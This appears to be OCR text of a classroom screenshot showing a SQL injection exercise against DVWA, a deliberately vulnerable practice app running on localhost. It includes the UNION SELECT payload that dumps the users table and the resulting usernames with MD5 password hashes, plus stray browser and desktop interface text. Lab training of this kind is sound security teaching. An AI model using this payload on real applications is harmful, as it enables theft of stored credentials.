 Inbox (8,805) - ayomiderasq6@g
Web application security: attacks
CS-0526: 3ND CONTACT SESSION
Vulnerability: SQL Injection ::
localhost:8090/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password...
RPSU
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Sec...
Learning Resour...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
Dr Konqi
Spectacle Closed Unexpectedly
Please report this error to help improve
this software.
Report Bug
Restart App